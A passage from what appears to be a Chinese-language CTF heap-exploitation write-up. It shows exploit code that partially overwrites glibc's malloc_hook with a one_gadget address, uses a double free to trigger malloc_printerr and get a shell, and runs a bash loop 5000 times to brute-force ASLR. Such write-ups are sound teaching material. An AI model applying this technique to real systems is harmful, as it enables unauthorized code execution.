 利用 修改 malloc_hook 的低三个字节 ，使得 malloc_hook 为 one_gadget 的地址
over = "R"*0x13   # padding for malloc_hook
over += "\xa4\xd2\xaf"
edit(0,over)
info("malloc_hook to one_gadget")
chunk0的内存首地址
为malloc_hook-0x23,则用户空间
首地址为malloc_hook-0x13,这里
用户空间前0x13字节使用R填充，
然后使用\xa4\xd2\xaf填
充malloc_hook后3字节，尝试将
其修改为one_gadget的地址
然后 free 两次同一个 chunk ，触发 malloc_printerr ， getshell
free(18)
free(18)
通过两次free同一个chunk，触
发malloc_printer,进一步触发malloc_hook函
数，尝试执行one_gadget
上面的偏移为一次调试所得，开启 aslr 后，需要跑很多次 （碰运气， 写个脚本重复执行
多次尝试运行脚本，直到正常执行shell
#!/bin/bash
for i in `seq 1 5000`; do python final.py; done;